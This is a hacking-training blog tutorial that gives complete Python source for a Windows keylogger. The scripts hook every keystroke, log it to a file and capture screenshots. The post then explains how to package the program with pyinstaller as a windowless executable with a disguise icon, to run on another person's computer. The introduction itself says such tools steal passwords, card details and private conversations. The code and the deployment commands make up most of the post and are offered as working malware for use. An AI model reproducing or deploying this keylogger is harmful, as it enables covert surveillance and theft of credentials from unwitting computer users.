
Hi guys, Today we will learn about how to create basic keylogger with capture screenshot using Python Programming.
What is Keylogger?
Keylogger is a simple software program or hardware device that is used to monitor or record our real time activity of a computer including every keystroke made by a computer user without any notice of the computer user. The keystrokes will be stored in a log file and saved in a hiddin location and send to the person who managed to infect your PC. Keylogger are designed to steal sensitive information such as username and password, credit card details, or your privet conversation.
Requirement to create a Keylogger with screenshot using Python
Setup our Environment
For Example: I did create a directory in c:\ drive, whose name is log. After that i did create a output.txt file in 'log' directory where all keystrokes will be store.

After that download and install pyhook repository file from the link below. Download:Download pyhook Here
if you want to more about pyhook functionality. Please click below link. Source:pyhook Documentation
After that download and install win32api file from the link below. Source win32api:Download win32api
After that download autopy python package for screenshot. Source win32api:Download autopy

Now we have download all module for keylogger. In next step, we will do code for keylogger.
Step For Coding
Full code:
import win32api
import win32console
import win32gui
import pythoncom,pyHook
import sys
import autopy

def OnKeyboardEvent(event):
    if event.Ascii==5:
        sys.exit()
    if event.Ascii !=0 or 8:
        f=open('c:\log\output1.txt','r+')
        buffer=f.read()
        f.close()
        f=open('c:\log\output1.txt','w')
        #the code below for a captur screenshot
        bitmap = autopy.bitmap.capture_screen()
        bitmap.save('C:\log\Keylog.png')
        keylogs=chr(event.Ascii)
        if event.Ascii==13:
            keylogs='/n'
        buffer+=keylogs
        f.write(buffer)
        f.close()
#the code below define the hook manager
hm=pyHook.HookManager()
#The code below listen to all keystrokes
hm.KeyDown=OnKeyboardEvent
#Hook the Keyboard
hm.HookKeyboard()
#For start new session
pythoncom.PumpMessages()

Save as "Anyname.py" and run. The above keylogger code save all keystrokes your keyboard and take screenshot. But problem is that the above code only take the last screenshot capture and save. If you want to take all screenshot capture then run the below code.
import os
import win32api
import win32console
import win32gui
import pythoncom,pyHook
import sys
import autopy
import time
import datetime


def OnKeyboardEvent(event):
    if event.Ascii==5:
        sys.exit()
    if event.Ascii !=0 or 8:
        f=open('c:\log\output1.txt','r+')
        buffer=f.read()
        f.close()
        f=open('c:\log\output1.txt','w')
        keylogs=chr(event.Ascii)
        if event.Ascii==13:
            keylogs='/n'
        buffer+=keylogs
        f.write(buffer)
        f.close()
        date_time = time.time()
        img = autopy.bitmap.capture_screen()
        SAVE_PATH = "c:\log"
        LOGFILE_NAME = "%s.png" % date_time
        LOGFILE_PATH = os.path.join(SAVE_PATH,LOGFILE_NAME)
        img.save(LOGFILE_PATH)


hm=pyHook.HookManager()
hm.KeyDown=OnKeyboardEvent
hm.HookKeyboard()
pythoncom.PumpMessages()

Save Anyname.py and run.
Now the Deploy
Well, we have done all work for key-logger. But problem is that our client computer might not have all these modules and python installed, so we are going to use pyinstaller to convert it to an exe file so we can easily run it on their computer.

Now, We will be download pyinstaller using pip. Open your command prompt and type:
c:\Users\Administrator>cd\      and hit enter
c:\>cd Python27      and hit enter
c:\Python27>cd Scripts     and hit enter
c:\Python27\Scripts>pip install pyinstaller         and hit enter
After installation pyinstaller, Go to your program’s directory and run:
pyinstaller keylogger.py --onefile --noconsole --ico=anyimage.ico keylogger.py
Thank You for reading this article.I hope you enjoyed it. If any query please comment. And also like my FB page givin below link and share it.
Kryptora Digital Security Provided Python Training and Ethical Hacking Training- Best Python Training in Noida
- Best Python Training in Delhi
- Best Python Training in Meerut
- Best Python Training in India
- Best Ethical Hacking Training in Noida
- Best Ethical Hacking Training in Delhi
- Best Ethical Hacking Training in Meerut
- Best Ethical Hacking Training in India
Follow ManishHacker1
Comments
Post a Comment